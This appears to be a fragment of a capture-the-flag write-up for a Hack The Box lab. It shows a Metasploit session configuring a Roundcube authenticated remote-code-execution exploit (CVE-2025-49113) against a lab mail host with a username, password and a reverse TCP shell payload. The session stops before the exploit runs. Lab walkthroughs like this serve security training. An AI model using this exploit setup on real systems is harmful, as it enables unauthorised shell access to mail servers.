 msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set RHOSTS mail.outbound.htb
RHOSTS => mail.outbound.htb
msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set RPORT 80
RPORT => 80
msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set USERNAME tyler
USERNAME => tyler
msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set PASSWORD LhKL1o9Nm3X2
PASSWORD => LhKL1o9Nm3X2
msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set LHOST tun0
LHOST => 10.10.16.49
msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) > set payload payload/linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(multi/http/roundcube_auth_rce_cve_2025_49113) >